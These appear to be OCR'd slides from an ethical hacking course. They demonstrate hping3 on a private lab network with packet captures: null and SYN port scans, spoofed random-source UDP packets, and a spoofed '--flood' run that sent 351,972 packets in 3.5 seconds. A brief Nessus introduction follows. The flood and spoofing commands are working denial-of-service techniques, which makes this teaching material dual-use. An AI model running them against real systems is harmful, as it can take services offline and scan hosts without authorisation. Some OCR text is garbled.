



"hping is a command-line oriented TCP/IP packet assembler/analyzer. The interface is inspired to the ping(8) unix command, but hping isn't only able to send ICMP echo requests. It supports TCP, UDP, ICMP and RAW-IP protocols, has a traceroute mode, the ability to send files between a covered channel, and many other features."

-- hping3 website







| 🛃 EH-Ka   | li-05 on 192.168.0.2 | 0                                                                                                | l l     | - 🗆 ×      |
|-----------|----------------------|--------------------------------------------------------------------------------------------------|---------|------------|
| Eile Viey | <u>w V</u> M         |                                                                                                  |         |            |
|           | I 🕟 👩 🔯              |                                                                                                  |         |            |
|           |                      |                                                                                                  | 1 10    | 45         |
| Applic    | ations 👻 Plac        | es 🗸 🖂 Terminal 🗸 Mon 15:21                                                                      | × •0) ( | <u>ں</u> د |
|           |                      | root@eh-kali-05: ~                                                                               | 0 6     |            |
| File F    | dit View Sea         | rch Terminal Help                                                                                |         |            |
| root@e    | h-kali-05.~/         | hning3_h                                                                                         |         | -          |
| usage:    | hping3 host          | [options]                                                                                        |         |            |
| - h       | help                 | show this help                                                                                   |         |            |
| - V       | version              | show version                                                                                     |         |            |
| - C       | count                | packet count                                                                                     |         |            |
| -1        | interval             | walt (uX for X microseconds, for example -1 ul000)<br>alias for i ul0000 (l0 packets for second) |         |            |
|           | IdSL<br>faster       | alias for -i uloodo (lo packets for second)                                                      |         |            |
|           | flood                | sent packets as fast as possible. Don't show replies.                                            |         |            |
| - n       | numeric              | numeric output                                                                                   |         |            |
| - q       | quiet                | quiet                                                                                            |         |            |
| - I       | interface            | interface name (otherwise default routing interface)                                             |         |            |
| - V       | verbose              | verbose mode                                                                                     |         |            |
| - D       | debug                | depugging into                                                                                   |         |            |
| - 2       | unbind               | unbind ctrl+z to ttt (default to dst port)                                                       |         |            |
|           | beep                 | beep for every matching packet received                                                          |         |            |
| Mode      |                      |                                                                                                  |         |            |
| defa      | ult mode             | ТСР                                                                                              |         |            |
| - 0       | rawip                | RAW IP mode                                                                                      |         |            |
| -1        | icmp                 | ICMP mode                                                                                        |         |            |
| - 2       | uap                  |                                                                                                  |         |            |
| - 0       | SCall                | SCAN Mode.<br>Example: bningscan 1.30 70.00 .S www.target.bost                                   |         |            |
| - 9       | listen               | listen mode                                                                                      |         |            |
| IP        |                      |                                                                                                  |         |            |
| - a       | spoof                | spoof source address                                                                             |         |            |
| ra        | nd-dest              | random destionation address mode. see the man.                                                   |         |            |
| ra        | ind-source           | random source address mode. see the man.                                                         |         |            |
| - T       | ttl                  | ttl (default 64)                                                                                 |         |            |
| - N       | IU<br>winid          | iu (delauti random)<br>use win* id byte ordering                                                 |         |            |
| - r       | rel                  | relativize id field (to estimate host traffic)                                                   |         |            |
| - f       | frag                 | split packets in more frag. (may pass weak acl)                                                  |         |            |
| - X       | morefrag             | set more fragments flag                                                                          |         |            |
| - y       | <pre>dontfrag</pre>  | set don't fragment flag                                                                          |         |            |
| - g       | fragoff              | set the fragment offset                                                                          |         |            |
| - M       | mtu                  | set virtual mtu. impliesfrag if packet size > mtu                                                |         | Ŧ          |







# hping3

#### hping3 -c 2 10.76.5.101



| Source      | Destination | Protocol | Length | Info     |                                      |
|-------------|-------------|----------|--------|----------|--------------------------------------|
| 10.76.5.150 | 10.76.5.101 | TCP      | 54     | 2344 → 0 | [ <none>] Seq=1 Win=512 Len=0</none> |
| 10.76.5.101 | 10.76.5.150 | TCP      | 60     | 0 → 2344 | [RST, ACK] Seq=1 Ack=1 Win=…         |
| 10.76.5.150 | 10.76.5.101 | TCP      | 54     | 2345 → 0 | [ <none>] Seq=1 Win=512 Len=0</none> |
| 10.76.5.101 | 10.76.5.150 | TCP      | 60     | 0 → 2345 | [RST, ACK] Seq=1 Ack=1 Win=…         |

.... .... ...0 = Fin: Not set [TCP Flags: \*\*\*\*\*\*\*\*\*\*] This does two null scans of port 0 on 10.76.5.1



#### hping3 --scan 79-84 -S 10.76.5.101

| 🗬 root@eh-kali-05: ~                                                                                                    | _ | $\times$ |
|----------------------------------------------------------------------------------------------------|---|----------|
| <pre>root@eh-kali-05:~# hping3scan 79-84 -S 10.76.5.101 Scanning 10.76.5.101 (10.76.5.101), port 79-84 6 ports to scan, use -V to see all the replies ++</pre> |   | ^        |
| port  serv name   flags  ttl  id   win   len                                                                                                    |   |          |
| 80 http : .SA 64 0 5840 46<br>All replies received. Done.<br>Not responding ports:<br>root@eh-kali-05:~#                                                       |   | v        |

| Source      | Destination | Protocol | Length Info                          |     |
|-------------|-------------|----------|--------------------------------------|-----|
| 10.76.5.150 | 10.76.5.101 | TCP      | 54 1546 → 79 [SYN] Seq=0 Win=512 Ler | n=0 |
| 10.76.5.150 | 10.76.5.101 | TCP      | 54 1546 → 80 [SYN] Seq=0 Win=512 Ler | n=0 |
| 10.76.5.150 | 10.76.5.101 | TCP      | 54 1546 → 81 [SYN] Seq=0 Win=512 Ler | n=0 |
| 10.76.5.150 | 10.76.5.101 | TCP      | 54 1546 → 82 [SYN] Seq=0 Win=512 Ler | n=0 |
| 10.76.5.150 | 10.76.5.101 | TCP      | 54 1546 → 83 [SYN] Seq=0 Win=512 Ler | n=0 |
| 10.76.5.150 | 10.76.5.101 | TCP      | 54 1546 → 84 [SYN] Seq=0 Win=512 Ler | n=0 |
| 10.76.5.101 | 10.76.5.150 | TCP      | 60 79 → 1546 [RST, ACK] Seq=1 Ack=1  | W   |
| 10.76.5.101 | 10.76.5.150 | TCP      | 60 80 → 1546 [SYN, ACK] Seq=0 Ack=1  | W   |
| 10.76.5.150 | 10.76.5.101 | TCP      | 54 1546 → 80 [RST] Seq=1 Win=0 Len=( | 0   |
| 10.76.5.101 | 10.76.5.150 | TCP      | 60 81 → 1546 [RST, ACK] Seq=1 Ack=1  | W   |
| 10.76.5.101 | 10.76.5.150 | TCP      | 60 82 → 1546 [RST, ACK] Seq=1 Ack=1  | W   |
| 10.76.5.101 | 10.76.5.150 | TCP      | 60 83 → 1546 [RST, ACK] Seq=1 Ack=1  | W   |
| 10.76.5.101 | 10.76.5.150 | TCP      | 60 84 → 1546 [RST, ACK] Seq=1 Ack=1  | W   |

*This does a SYN scan of ports 79-84* 

[TCP Flags: \*\*\*\*\*\*\*\*S\*]



# hping3

#### hping3 --udp --rand-source --data 20 -c 5 10.76.5.101



| Source          | Destination | Protocol | Length | Info     |        |
|-----------------|-------------|----------|--------|----------|--------|
| 184.136.23.38   | 10.76.5.101 | UDP      | 62     | 1421 → 0 | Len=20 |
| 248.130.42.248  | 10.76.5.101 | UDP      | 62     | 1422 → 0 | Len=20 |
| 57.39.179.18    | 10.76.5.101 | UDP      | 62     | 1423 → 0 | Len=20 |
| 124.230.14.100  | 10.76.5.101 | UDP      | 62     | 1424 → 0 | Len=20 |
| 154.193.225.251 | 10.76.5.101 | UDP      | 62     | 1425 → 0 | Len=20 |

*This sends 5 UDP packets from random IP addresses (spoofing) with 20 bytes of data to eh-owasp-05* 



# hping3

#### hping3 -S -p 80 -c 3 10.76.5.101

| Proot@eh-kali-05: ~                                                                                                    | _              | × |
|----------------------------------------------------------------------------------------------------|----------------|---|
| <pre>root@eh-kali-05:~# hping3 -S -p 80 -c 3 10.76.5.101<br/>HPING 10.76.5.101 (eth0 10.76.5.101): S set, 40 headers + 0 data bytes<br/>len=46 ip=10.76.5.101 ttl=64 DF id=0 sport=80 flags=SA seq=0 win=5840 rtt=2.9<br/>len=46 ip=10.76.5.101 ttl=64 DF id=0 sport=80 flags=SA seq=1 win=5840 rtt=0.4<br/>len=46 ip=10.76.5.101 ttl=64 DF id=0 sport=80 flags=SA seq=2 win=5840 rtt=0.4</pre> | ms<br>ms<br>ms | ^ |
| 10.76.5.101 hping statistic<br>3 packets transmitted, 3 packets received, 0% packet loss<br>round-trip min/avg/max = 0.4/1.2/2.9 ms<br>root@eh-kali-05:~# history                                                                                                    |                | v |

| Source      | Destination | Protocol | Length | Info                                           |
|-------------|-------------|----------|--------|------------------------------------------------|
| 10.76.5.150 | 10.76.5.101 | TCP      | 56     | 2164 → 80 [SYN] Seq=0 Win=512 Len=0            |
| 10.76.5.101 | 10.76.5.150 | TCP      | 62     | 80 → 2164 [SYN, ACK] Seq=0 Ack=1 W             |
| 10.76.5.150 | 10.76.5.101 | ТСР      | 56     | 2164 → 80 [RST] Seq=1 Win=0 Len=0              |
| 10.76.5.150 | 10.76.5.101 | TCP      | 56     | 2165 → 80 [SYN] Seq=0 Win=512 Len=0            |
| 10.76.5.101 | 10.76.5.150 | TCP      | 62     | 80 $\rightarrow$ 2165 [SYN, ACK] Seq=0 Ack=1 W |
| 10.76.5.150 | 10.76.5.101 | ТСР      | 56     | 2165 → 80 [RST] Seq=1 Win=0 Len=0              |
| 10.76.5.150 | 10.76.5.101 | TCP      | 56     | 2166 → 80 [SYN] Seq=0 Win=512 Len=0            |
| 10.76.5.101 | 10.76.5.150 | TCP      | 62     | 80 $\rightarrow$ 2166 [SYN, ACK] Seq=0 Ack=1 W |
| 10.76.5.150 | 10.76.5.101 | ТСР      | 56     | 2166 → 80 [RST] Seq=1 Win=0 Len=0              |

[TCP Flags: \*\*\*\*\*\*\*\*\*S\*]

*This does 3 SYN scans of port 80 on eh-owasp-05. Note the connection is never completed.* 



#### Only used to see how long it takes to send the packets

hping3

#### time hping3 -V -p 80 --rand-source --flood 10.76.5.101

| 🚰 root@eh-kali-05: ~                                                                                                    | _     |   | × |
|----------------------------------------------------------------------------------------------------|-------|---|---|
| <pre>root@eh-kali-05:~# time hping3 -V -p 80rand-sourceflood 10.76.5.101<br/>using eth0, addr: 10.76.5.150, MTU: 1500<br/>HPING 10.76.5.101 (eth0 10.76.5.101): NO FLAGS are set, 40 headers + 0 data )<br/>hping in flood mode, no replies will be shown<br/>^c</pre> | bytes | 1 | ^ |
| 10.76.5.101 hping statistic<br>351972 packets transmitted, 0 packets received, 100% packet loss<br>round-trip min/avg/max = 0.0/0.0/0.0 ms                                                                                                    |       |   |   |
| real 0m3.506s<br>user 0m0.316s<br>sys 0m1.408s<br>root@eh-kali-05:~#                                                                                                    |       |   | × |

| Source          | Destination | Protocol | Length | Info      |                  |       |            |
|-----------------|-------------|----------|--------|-----------|------------------|-------|------------|
| 6.131.101.238   | 10.76.5.101 | TCP      | 56     | 2401 → 80 | [ <none>]</none> | Seq=1 | Win=512 L. |
| 89.180.202.142  | 10.76.5.101 | TCP      | 56     | 2402 → 80 | [ <none>]</none> | Seq=1 | Win=512 L. |
| 33.37.155.186   | 10.76.5.101 | TCP      | 56     | 2621 → 80 | [ <none>]</none> | Seq=1 | Win=512 L. |
| 199.187.218.250 | 10.76.5.101 | TCP      | 56     | 2622 → 80 | [ <none>]</none> | Seq=1 | Win=512 L. |
| 27.32.137.124   | 10.76.5.101 | TCP      | 56     | 2623 → 80 | [ <none>]</none> | Seq=1 | Win=512 L. |
| 111.243.110.32  | 10.76.5.101 | TCP      | 56     | 2624 → 80 | [ <none>]</none> | Seq=1 | Win=512 L. |

This command sent 351,972 spoofed packets in three and a half seconds! --flood is "fast as you can", -V is verbose.



# Vulnerability Scans



# Nessus







"Nessus, the industry-leading vulnerability scanner, has been adopted by millions of users worldwide. Nessus discovers all assets on your network -- even hard-to-find assets like containers, VMs, mobile and guest devices – and informs you clearly and accurately about their vulnerabilities and prioritizes what you need to fix first. Nessus is available as both a cloud and on-premises vulnerability scanning and management solution."

-- Tenable website



